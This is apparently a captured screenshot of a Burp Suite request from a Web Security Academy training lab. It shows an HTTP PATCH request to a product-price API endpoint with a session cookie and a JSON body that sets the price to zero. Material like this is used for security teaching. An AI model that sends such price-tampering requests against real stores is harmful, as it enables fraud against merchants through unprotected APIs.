 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a9c00b404f2a31b83e3e60300d10089.web-security-academy.net
3 Cookie: session=46N2rM5wlUztggUmHbi7cI1ROxqRTxfm
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a9c00b404f2a31b83e3e60300d10089.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16 Content-Length: 19
17 Content-Type: application/json;charset=UTF-8
18
19 {
20 "price":0
21 }
22